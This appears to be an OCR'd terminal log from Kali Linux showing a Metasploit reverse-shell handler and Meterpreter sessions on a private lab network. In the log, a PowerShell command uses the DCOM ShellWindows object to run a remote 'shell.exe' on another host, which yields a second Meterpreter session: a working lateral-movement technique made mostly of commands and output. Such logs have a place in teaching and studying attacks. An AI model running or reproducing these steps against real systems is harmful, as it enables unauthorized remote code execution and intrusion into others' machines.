 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.143
[*] Meterpreter session 4 opened (192.168.52.136:4444 -> 192.168.52.143:1906) at 2021-01-20 15:41:54 +0800
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.52.138")
PS > $obj = [System.Activator]::CreateInstance($com)
PS > $item = $obj.item()
PS > $item.Document.Application.ShellExecute("cmd.exe","/c C:\shell.exe","c:\windows\system32",$null,0)
PS >
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.136
lhost => 192.168.52.136
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.136:4444 -> 192.168.52.138:54452) at 2021-01-20 15:42:43 +0800
meterpreter >
KALI
SECURITY